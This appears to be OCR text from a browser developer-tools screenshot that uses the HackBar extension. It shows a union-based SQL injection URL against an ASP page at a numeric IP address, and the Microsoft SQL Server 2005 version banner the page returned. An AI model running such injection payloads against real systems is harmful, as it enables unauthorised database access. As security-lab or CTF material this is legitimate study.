 Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c)
3
1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790:
Service Pack 2)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,@@version,'3',null